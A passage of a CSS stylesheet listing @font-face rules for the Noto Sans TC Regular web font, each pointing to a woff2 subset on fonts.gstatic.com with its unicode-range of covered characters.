  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.76.woff2) format('woff2');
  unicode-range: U+57ed-57ee, U+57f0, U+57f3-57f6, U+57f8, U+57fb-57fd, U+5800-5801, U+5803-5804, U+5807, U+5809-580b, U+580d-580e, U+5810-5811, U+5814-5815, U+5819, U+581d-581e, U+5820, U+5823, U+5826, U+582c-582d, U+582f-5830, U+5835, U+583a, U+583f-5841, U+5848, U+584b-584d, U+584f, U+5852, U+5859-585a, U+585c, U+5861-5862, U+5864, U+5868-5869, U+586c-586d, U+5871-5872, U+5879, U+587c-5881, U+5885, U+5887-5889, U+588e, U+5890-5892, U+5896-5899, U+589d, U+589f, U+58a1, U+58a3, U+58a6, U+58a9, U+58ac, U+58ae, U+58b0-58b1, U+58b3, U+58bb-58bc, U+58be, U+58c2, U+58c5-58c6, U+58ca, U+58cc, U+58ce, U+58d0-58d1, U+58d5, U+58d9-58da, U+58df-58e0, U+58e4, U+58e9, U+58ec, U+58ee, U+58f0-58f3, U+58f6-58f7, U+58fb-58fc, U+5900, U+5902, U+5904, U+5906-5907, U+5909-590e, U+5910-5911, U+5914, U+5919, U+591b, U+591f, U+5923-5924, U+592c-592d, U+5932, U+5934, U+5938-593a, U+5940, U+5942, U+5944, U+594b-594c;
}
/* [77] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.77.woff2) format('woff2');
  unicode-range: U+56b3, U+56b5-56b6, U+56b8, U+56bc, U+56bf-56c3, U+56c5, U+56c7-56c8, U+56cb-56cd, U+56d1-56d4, U+56d6-56da, U+56dd, U+56df, U+56e1-56e5, U+56e7, U+56ea-56ef, U+56f1-56f4, U+56f7, U+56f9, U+56ff-5700, U+5703-5704, U+5706-5707, U+5709-570a, U+570c, U+570f, U+5711, U+5717, U+571c, U+5723-5724, U+5727, U+5729-572a, U+572c-572f, U+5734-5735, U+573a-573b, U+5741-5742, U+574b-574f, U+5752, U+5754, U+5757, U+575a-5760, U+5763, U+5768-5769, U+576b, U+576d, U+576f-5770, U+5772-5775, U+5777, U+577b-577d, U+5780, U+5784, U+5788, U+578c, U+578e, U+5792-5793, U+5795, U+579a-579b, U+579f-57a4, U+57a6, U+57a9, U+57ab, U+57ae, U+57b5, U+57b8-57bb, U+57c2, U+57c5-57c8, U+57cc, U+57cf, U+57d2, U+57d5, U+57d7, U+57dc-57de, U+57e0-57e2, U+57e4-57e5, U+57e7;
}
/* [78] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.78.woff2) format('woff2');
  unicode-range: U+55c5, U+55c7, U+55c9, U+55cc-55cd, U+55d0-55df, U+55e1-55e6, U+55e9-55ea, U+55ec, U+55ee, U+55f0-55f3, U+55f5-55f7, U+55f9-55fa, U+55fd-55fe, U+5600-5602, U+5608, U+560c-560f, U+5612-5616, U+5618, U+561a, U+561c, U+561e-5620, U+5622-5625, U+5627, U+5629-562a, U+562c-5632, U+5635-5636, U+5638-563a, U+563f-5643, U+5649, U+564c-5650, U+5654, U+5658-565d, U+5660, U+5662, U+5664-5666, U+5669-566d, U+566f, U+5671-5672, U+5676, U+5678-567c, U+5680, U+5684-5686, U+568c, U+568e-568f, U+5692-5693, U+5695, U+5697-5699, U+569c, U+569e-569f, U+56a1-56a9, U+56ab-56af;
}
/* [79] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.79.woff2) format('woff2');
  unicode-range: U+54af, U+54b1-54b3, U+54b5, U+54b7-54b8, U+54bb-54bf, U+54c2, U+54c4, U+54c6, U+54c9-54d2, U+54d4, U+54d6-54d7, U+54da, U+54de-54df, U+54e2, U+54e4, U+54e7-54e8, U+54eb, U+54ee, U+54f3, U+54fa, U+54fc-54fd, U+54ff, U+5501-5502, U+5504-5506, U+5509-550a, U+550c, U+550e-550f, U+5511-5513, U+5516-5517, U+551a-551b, U+551e, U+5520, U+5524, U+5526-5527, U+552a, U+552c-552d, U+5530, U+5532-5533, U+5535-5536, U+5538, U+553b-553c, U+553e-553f, U+5541-5545, U+5547, U+5549, U+554b, U+554d-554e, U+5550-5551, U+5553, U+5555-5557, U+555c, U+555e, U+5562-5563, U+5567, U+5569-556c, U+5570-5571, U+5575-5579, U+557b-557c, U+557e-5583, U+5586, U+5588, U+558b, U+558e-558f, U+5591, U+5598-5599, U+559f, U+55a1, U+55a3, U+55a5-55a9, U+55ab, U+55ad, U+55b0-55b3, U+55b6-55b7, U+55b9-55bd, U+55c4;
}
/* [80] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.80.woff2) format('woff2');
  unicode-range: U+53a1-53a2, U+53a4-53a6, U+53a8-53a9, U+53ae, U+53b0, U+53b3-53b4, U+53b6-53b7, U+53b9, U+53bf, U+53c1-53c2, U+53c4, U+53cc, U+53ce-53cf, U+53d2, U+53d5, U+53d8-53da, U+53df-53e1, U+53e7-53e9, U+53f1, U+53f5-53f6, U+53f9, U+53fb-53fd, U+5400-5402, U+5405-5407, U+540f, U+5412-5417, U+541a, U+541d, U+541f-5421, U+5424-5425, U+5428-5429, U+542c-542f, U+5431-5432, U+5434, U+5436-5437, U+543c-543d, U+543f, U+5441, U+5443-5445, U+5447, U+5449, U+544b-544e, U+5450-5455, U+5457-5458, U+545b-545c, U+545f-5460, U+5463-5464, U+5466, U+546a-5472, U+5474, U+5476-5478, U+547b, U+547e-547f, U+5482-5488, U+548a-548b, U+548d-5492, U+5494, U+5498-549d, U+54a1-54a8, U+54ab, U+54ad-54ae;
}
/* [81] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.81.woff2) format('woff2');
  unicode-range: U+5249, U+524b-524c, U+524e, U+5251-5252, U+5254-5257, U+525c-525e, U+5261, U+5263-5265, U+5267, U+526e, U+5270, U+5273-5274, U+5277, U+527d, U+527f, U+5281-5282, U+5284, U+5288, U+528a, U+528c, U+528f, U+5292-5294, U+529d-529e, U+52a6, U+52ac-52ad, U+52b1-52b5, U+52b9, U+52bb-52bc, U+52be-52c0, U+52c5, U+52c9, U+52cb, U+52cd, U+52d0-52d1, U+52d6-52d8, U+52db, U+52e0, U+52e3, U+52e6-52e7, U+52eb, U+52ed-52ee, U+52f0-52f2, U+52f7, U+52f9-52fa, U+5300-5302, U+5306, U+5308, U+530a-530b, U+530d, U+530f-5310, U+5315, U+531a, U+531c-531d, U+5321, U+5323, U+532a, U+532d-532e, U+5331, U+5338, U+533b-533e, U+5344-5345, U+534b-5352, U+5355, U+5358, U+535e-535f, U+5362-5364, U+5367, U+5369, U+536b-536c, U+536e-536f, U+5372, U+5374-5375, U+5379-537a, U+537c-537d, U+537f, U+5382, U+5384-5386, U+5389, U+538b-538c, U+538e, U+5392-5396, U+5398-5399, U+539d, U+53a0;
}
/* [82] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.82.woff2) format('woff2');
  unicode-range: U+510d-510e, U+5110, U+5113-5115, U+5117, U+511a-511c, U+511e, U+5120-5121, U+5125, U+512b, U+5131, U+5134-5135, U+5137-513c, U+513f-5140, U+514e, U+5150-5151, U+5155-5157, U+515a, U+515c, U+515f, U+5162, U+516a, U+516e, U+5172, U+5174, U+5179, U+517b, U+517d, U+5180, U+5182, U+5186, U+5188-5189, U+518b, U+518f, U+5191, U+5193, U+5195-5197, U+5199-519c, U+519e, U+51a2, U+51a4-51ab, U+51ad-51af, U+51b1-51b6, U+51ba-51c0, U+51c3-51c5, U+51c7-51cb, U+51ce-51d1, U+51d4, U+51d6, U+51d9, U+51db-51dc, U+51df-51e0, U+51e4, U+51e6, U+51e9-51ea, U+51ed, U+51ef, U+51f3-51f5, U+51fb-51fc, U+51ff, U+5201-5205, U+5208, U+520b, U+520d-520e, U+5213, U+5215-5216, U+5218-521b, U+5220, U+5223, U+5226-5228, U+522b, U+5232-5234, U+5239, U+523c, U+5241-5244;
}
/* [83] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.83.woff2) format('woff2');
  unicode-range: U+4fe2-4fe5, U+4fe8-4fea, U+4fec-4fed, U+4fef, U+4ff3-4ff6, U+4ff8-4ffa, U+4ffd-4ffe, U+5000, U+5002, U+5005, U+5008, U+500c, U+500f, U+5013-5016, U+5018, U+501a-501c, U+501e, U+5021-502a, U+502c-502e, U+5030-5032, U+5036, U+503a-503b, U+503e, U+5040-5041, U+5043, U+5045-5046, U+5048, U+504a-504e, U+5051-5053, U+5055, U+505d-5060, U+5063, U+506a, U+506f-5072, U+5078, U+507a-507b, U+507f-5080, U+5088-5089, U+508b-508e, U+5092, U+5095-5096, U+509a-509d, U+50a3, U+50a5, U+50a8, U+50ad, U+50af, U+50b1, U+50b4, U+50ba, U+50c2, U+50c6-50ca, U+50cd-50ce, U+50d5-50d6, U+50d9-50da, U+50dd-50df, U+50e1, U+50e3, U+50e5-50ea, U+50ec-50f1, U+50f3, U+50f5, U+50fb, U+50fe, U+5101-5102, U+5105-5109, U+510b-510c;
}
/* [84] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.84.woff2) format('woff2');
  unicode-range: U+4ece-4ecf, U+4ed1, U+4ed3, U+4ed7, U+4edc-4ee1, U+4ee7-4eeb, U+4eee-4eef, U+4ef1, U+4ef3-4ef5, U+4ef7, U+4efa, U+4efc, U+4f00, U+4f02-4f03, U+4f05, U+4f07-4f09, U+4f0b, U+4f0e, U+4f10, U+4f15, U+4f17-4f18, U+4f1d-4f20, U+4f22, U+4f24, U+4f26, U+4f29-4f2b, U+4f2d, U+4f31-4f32, U+4f35-4f37, U+4f39, U+4f3b, U+4f3e, U+4f41-4f43, U+4f47, U+4f49, U+4f4c, U+4f52, U+4f57-4f58, U+4f5a, U+4f5d-4f5f, U+4f61, U+4f63-4f64, U+4f67, U+4f6a, U+4f6c, U+4f6e-4f70, U+4f72, U+4f74, U+4f76-4f7e, U+4f80-4f84, U+4f88-4f8a, U+4f8d-4f94, U+4f96-4f98, U+4f9a, U+4f9e, U+4fa0-4fa3, U+4fa5-4fa8, U+4faa-4fac, U+4fb2-4fb3, U+4fb7-4fba, U+4fc0-4fc1, U+4fc5-4fc7, U+4fcb, U+4fcd-4fce, U+4fd0-4fd1, U+4fd3-4fd4, U+4fd8-4fdc, U+4fde-4fdf;
}
/* [85] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.85.woff2) format('woff2');
  unicode-range: U+32e1, U+3314, U+3322, U+337f, U+338e-338f, U+339c-339e, U+33a1, U+33c4, U+33d1-33d2, U+3440, U+3449, U+3479, U+3551, U+3569, U+35ad, U+35ce, U+36ac, U+373a, U+3863, U+38ec, U+39b8, U+3a02, U+3a17, U+3a52, U+3b22, U+3bd7, U+3bff, U+3ca5, U+3d68, U+3ddb, U+3de7, U+3deb, U+3e03, U+3e74, U+3f08, U+3f0e, U+3f21, U+3f97, U+4102, U+411b, U+4181, U+43c8, U+4552, U+4576, U+46e5, U+4837, U+493d, U+4a3b, U+4d09, U+4e02, U+4e04-4e05, U+4e07, U+4e0c, U+4e0f-4e11, U+4e13, U+4e15, U+4e17, U+4e19-4e1e, U+4e21-4e22, U+4e24-4e25, U+4e27-4e28, U+4e2b, U+4e30-4e31, U+4e34, U+4e36-4e37, U+4e3c-4e42, U+4e44, U+4e47, U+4e49, U+4e4c-4e4d, U+4e50, U+4e52-4e54, U+4e57, U+4e5a-4e5c, U+4e5e, U+4e60-4e61, U+4e66, U+4e69, U+4e6d, U+4e70-4e71, U+4e78, U+4e80-4e81, U+4e85, U+4e87, U+4e89-4e8a, U+4e8d, U+4e8f, U+4e93, U+4e96, U+4e98-4e99, U+4e9c, U+4e9f-4ea0, U+4ea2, U+4ea5, U+4ea7, U+4ea9, U+4eb0, U+4eb2-4eb3, U+4eb5-4eb7, U+4eb9, U+4ebb-4ebc, U+4ebf, U+4ec2-4ec6, U+4ec8-4ec9;
}
/* [86] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.86.woff2) format('woff2');
  unicode-range: U+3004-3007, U+3012-3019, U+301c-301e, U+3020-3025, U+3030, U+303d, U+3041, U+3043, U+3045, U+3047, U+3049, U+3051-3052, U+3058, U+305c, U+3062, U+306d, U+307a, U+307c, U+3080-3081, U+308e, U+3090-3091, U+3099-309e, U+30a5, U+30c2, U+30c5, U+30e2, U+30ee, U+30f0-30f2, U+30f4-30f6, U+30fd-30fe, U+3105-3126, U+3128-3129, U+3131, U+3134, U+3137, U+3139, U+3141-3142, U+3145, U+3147-3148, U+314b, U+314d-314f, U+3153, U+315c, U+3160-3161, U+3163-3164, U+3181, U+318d, U+3192-3193, U+3196-3198, U+319d-319f, U+3220-3226, U+3231, U+3268, U+3281, U+328b, U+3291-3292, U+3295-3297, U+3299, U+329d, U+329f, U+32a3-32a4, U+32d6;
}
/* [87] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.87.woff2) format('woff2');
  unicode-range: U+2725-274f, U+2752-275b, U+275d-275e, U+2761, U+2763, U+2765-2769, U+276e-276f, U+2771, U+2776-277e, U+2780-2782, U+278a-278c, U+2794-2796, U+2798-2799, U+279c-27a6, U+27a8-27ab, U+27ad, U+27af-27b0, U+27b2-27b3, U+27b7-27b9, U+27bc-27bd, U+27bf, U+27e9-27eb, U+27f5-27f6, U+2800, U+28ec, U+2922, U+2934-2935, U+29bf, U+2a2f, U+2b05-2b07, U+2b1b, U+2b50, U+2b55, U+2cf5, U+2e1c-2e1d, U+2f00, U+2f08, U+2f12, U+2f24, U+2f29, U+2f2f, U+2f3c, U+2f3f, U+2f42, U+2f45, U+2f63-2f64, U+2f83, U+2f8f, U+3003;
}
/* [88] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.88.woff2) format('woff2');
  unicode-range: U+2603-2604, U+2607, U+2609-260b, U+260d-2615, U+2618, U+261a-2623, U+262a, U+262d-2630, U+2638-263e, U+2640-2642, U+2648-2656, U+2658-265c, U+265e-2664, U+2666-2669, U+266b-266f, U+267b, U+2692-2696, U+2698, U+269b-269c, U+26a0-26a1, U+26a3-26a5, U+26aa-26ac, U+26bd-26be, U+26c4-26c5, U+26c8, U+26d1, U+26d3-26d4, U+26e4, U+26e9-26ea, U+26f0-26f5, U+26f9-26fa, U+26fd, U+2701-2702, U+2704-2706, U+2708, U+270a-2724;
}
/* [89] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.89.woff2) format('woff2');
  unicode-range: U+2514-2515, U+2517-2518, U+251b-251d, U+2520, U+2523-2524, U+2528, U+252b-252c, U+252f, U+2533-2534, U+2537, U+253b-253c, U+2541, U+2543-2545, U+254b, U+2550-2574, U+2579, U+2580-2595, U+2597, U+25a1, U+25a3-25a4, U+25a6-25ac, U+25b0, U+25b3-25b4, U+25b6-25b9, U+25bb, U+25bd-25c2, U+25c4, U+25c7-25ca, U+25cc-25cd, U+25d0-25d9, U+25dc-25e6, U+25ea-25eb, U+25ef, U+25fb-25fe, U+2600-2602;
}
/* [90] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.90.woff2) format('woff2');
  unicode-range: U+226b, U+226e-226f, U+2282-2283, U+2295-2296, U+2299, U+22a5, U+22b0-22b1, U+22b9, U+22bf, U+22c5-22c6, U+22c8, U+22d0-22d1, U+22ee, U+2312-2313, U+2318, U+231a-231b, U+2323, U+2328, U+239d, U+23a0, U+23af, U+23e4, U+23e9-23ea, U+23ec, U+23f0-23f3, U+23fa, U+2445, U+2460-2471, U+2474-2481, U+2488-2491, U+24b6-24c5, U+24c7-24ca, U+24cc, U+24ce, U+24d0-24df, U+24e1-24ea, U+24f5, U+24ff, U+2501, U+2503-250d, U+250f-2511, U+2513;
}
/* [91] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.91.woff2) format('woff2');
  unicode-range: U+2032-2033, U+2035, U+2038, U+203e-203f, U+2042-2044, U+2049, U+204d-204e, U+2060-2061, U+2063, U+2070, U+2074-207b, U+207d-2083, U+208a, U+208d-208e, U+20a1, U+20a4, U+20a6, U+20a8-20ae, U+20b1-20b3, U+20b5, U+20b8-20ba, U+20bd, U+20dd, U+20e3, U+2105, U+2109, U+2112-2113, U+2115-2117, U+2120-2121, U+2126, U+212b, U+2139, U+2153, U+2194-2199, U+219d-219e, U+21a0, U+21a9-21aa, U+21ac, U+21af-21b1, U+21b3-21b5, U+21ba-21bb, U+21c4, U+21ca, U+21cc, U+21d0, U+21d2-21d4, U+21d8, U+21dd, U+21e2-21e9, U+2200, U+2202, U+2205-2208, U+220e-220f, U+2211-2212, U+2215, U+2217-221a, U+221d-2220, U+2223, U+2225, U+2227-222b, U+222e, U+2234-2237, U+223c-223d, U+2248, U+2252, U+2256, U+2260-2261, U+2264-2267, U+226a;
}
/* [92] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.92.woff2) format('woff2');
  unicode-range: U+17d2, U+17db, U+1871, U+18fa, U+1bff, U+1d00, U+1d04-1d05, U+1d07, U+1d0a-1d0b, U+1d0d, U+1d0f, U+1d17-1d18, U+1d1b-1d1c, U+1d20-1d22, U+1d25, U+1d2c, U+1d2e, U+1d30-1d31, U+1d33-1d3a, U+1d3c, U+1d3e-1d42, U+1d52, U+1d55, U+1d5b, U+1d5e, U+1d9c, U+1da0, U+1dc4-1dc5, U+1e3b, U+1e43, U+1e45, U+1e47, U+1e63, U+1e6d, U+1e73, U+1ea0, U+1ea2, U+1ea4-1ea9, U+1eab-1eaf, U+1eb1, U+1eb3, U+1eb5, U+1eb7, U+1eb9, U+1ebb, U+1ebd-1ebe, U+1ec0-1ec3, U+1ec5-1ec6, U+1ec9, U+1ecb-1ecd, U+1ecf-1ed1, U+1ed3-1ed5, U+1ed7-1edd, U+1edf, U+1ee1, U+1ee3-1ee7, U+1ee9, U+1eeb, U+1eed, U+1eef-1ef1, U+1ef3, U+1ef7, U+1ef9, U+1f62, U+1fa2, U+2001-2006, U+2009-200a, U+200c-2012, U+2015-2016, U+201a, U+201e, U+2020-2021, U+2023-2025, U+2028, U+202a-202d, U+202f-2030;
}
/* [98] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.98.woff2) format('woff2');
  unicode-range: U+1b7-1be, U+1d0, U+1d2, U+1d4, U+1da, U+1dc-1dd, U+1e1, U+1e3-1e4, U+1e7, U+1e9, U+1eb-1ec, U+1f0-1f1, U+1f3-1f5, U+1f7, U+1f9-1ff, U+219, U+221, U+225-226, U+228-22b, U+22e-22f, U+231-235, U+239, U+23b, U+23e, U+250-252, U+254-255, U+259-25e, U+261-263, U+268-26b, U+26d, U+26f-277, U+279-27a, U+27d-281, U+283, U+28a-28c, U+28f, U+292, U+294-296, U+298-29a, U+29c, U+29f, U+2a1-2a2, U+2a4-2a7, U+2a9-2aa, U+2ae-2b3, U+2b5-2b7, U+2b9-2bf, U+2c2-2c4, U+2c6-2cd, U+2d0, U+2d8-2da, U+2dc, U+2e1-2e3, U+2e7, U+2eb, U+2ee;
}
/* [99] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.99.woff2) format('woff2');
  unicode-range: U+60, U+a1-a4, U+a6-a8, U+aa, U+ac, U+af, U+b1, U+b4-b6, U+b8-ba, U+bc-be, U+c0-c8, U+ca-cc, U+ce-d5, U+d8-df, U+f0, U+f5, U+f7-f8, U+fb, U+fe-100, U+102, U+105, U+107, U+109-10d, U+10f, U+112, U+115, U+117, U+119, U+11b, U+11f, U+121, U+123-124, U+127, U+129, U+12c-12d, U+130-13f, U+141-142, U+144, U+148, U+14b-14c, U+14f-153, U+159-15b, U+15e-161, U+163-166, U+169-16a, U+16d-171, U+173-17e, U+192, U+1a0, U+1a4, U+1aa, U+1ac-1ad, U+1af, U+1b1, U+1b4-1b6;
}
/* [100] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.100.woff2) format('woff2');
  unicode-range: U+2103, U+22c1, U+2302, U+25a0, U+266a, U+2699, U+4f3d, U+4fcf, U+5006, U+50d1, U+5170, U+518c, U+51f0, U+51f6, U+51f9, U+524a, U+52c3, U+5320, U+5349, U+5356, U+53db, U+53ee, U+53f7, U+5480, U+5495, U+5497, U+55e8, U+55ef, U+56b7, U+5824, U+58d8, U+5937, U+59da, U+59e8, U+5a36, U+5a49, U+5a9a, U+5be8, U+5c37, U+5d14, U+5d4c, U+5d50, U+5deb, U+5f55, U+5f77, U+5fbd, U+6052, U+6064-6065, U+608d, U+611a, U+614c, U+6284, U+6296, U+632b, U+634f, U+63a9, U+6488, U+6500, U+652a, U+6556, U+65ec, U+6643, U+6761, U+679a, U+6850, U+6893, U+6897, U+68ad, U+68b3, U+68d5, U+6960, U+6a11, U+6a38, U+6b47, U+6b67, U+6b6a, U+6ccc, U+6f20, U+6f3e, U+70ed, U+7260, U+73b0, U+745f, U+74ca, U+74e3, U+75b5, U+75f4, U+7624, U+7662, U+786e, U+7901, U+79c9, U+79e6, U+7a1a, U+7a62, U+7aca, U+7c98, U+7cb5, U+7d21, U+7d2e, U+7def, U+7ecf, U+7fa8, U+8054, U+8139, U+81b3, U+8259, U+83f1, U+8431, U+849c, U+84ec, U+8549, U+85b0, U+8a6d, U+8a93, U+8ae7, U+8b5a, U+8ba1, U+8bba, U+8cdc, U+8dea, U+8fc7, U+8fd9, U+902e, U+90ca, U+916a, U+916c, U+947c, U+9594, U+95a8, U+95f4, U+971e, U+980c, U+9891, U+98b1, U+98fc, U+9903, U+9957, U+99ae, U+9d09, U+9e9f, U+9edb, U+e602-e605, U+ff16-ff18;
}
/* [101] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.101.woff2) format('woff2');
  unicode-range: U+2191, U+2193, U+25cb, U+2709, U+3127, U+4e0e, U+4e18, U+4e3a, U+4e48, U+4e91, U+4eec, U+5112, U+52a3, U+52ab, U+52f3, U+52fb, U+5339, U+533f, U+53e2, U+543e, U+5572, U+55c6, U+563b, U+5653, U+5657, U+5955, U+5983, U+598d, U+59e6, U+5bb5, U+5bc2, U+5bf9, U+5cb3, U+5d17, U+5dbc, U+60df, U+6190, U+61a4, U+61be, U+62ac, U+62bc, U+636e, U+6398, U+6487, U+6495, U+64ab, U+6577, U+65ac, U+6652, U+66f9, U+683d, U+68b5, U+68da, U+68e7, U+6a59, U+6bef, U+6c50, U+6c9b, U+6e23, U+6e34, U+6e4a, U+6e67, U+6ea2, U+6eb6, U+6feb, U+714c, U+715e, U+7199, U+71ac, U+7231, U+7262, U+7409, U+7469, U+7535, U+753a, U+7682, U+76ba, U+76f2, U+77fd, U+780d, U+7832, U+78c5, U+78ef, U+79be, U+7a84, U+7cb9, U+7cdf, U+7d6e, U+7db1, U+7e61, U+7e7d, U+7e8f, U+7f38, U+7f77, U+7fc5, U+7fe1, U+7ff9, U+800d, U+8015, U+80a2, U+80aa, U+80ba, U+814e, U+8180, U+819d, U+81c0, U+828b, U+82ad, U+82af, U+83f8, U+8403, U+84bc, U+84c9, U+8523, U+8569, U+8591, U+881f, U+884d, U+88d4, U+89c4, U+89c6, U+8a60, U+8a79, U+8b19, U+8bd5, U+8bf7, U+8c03, U+8c79, U+8cc8, U+8d9f, U+8e10, U+8faf, U+9009, U+9017, U+9175, U+9187, U+918b, U+9214, U+946b, U+9470, U+9640, U+9675, U+96ef, U+97cb, U+97e9, U+99b3, U+9b4f, U+9f90, U+ff14, U+1f464;
}
/* [102] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.102.woff2) format('woff2');
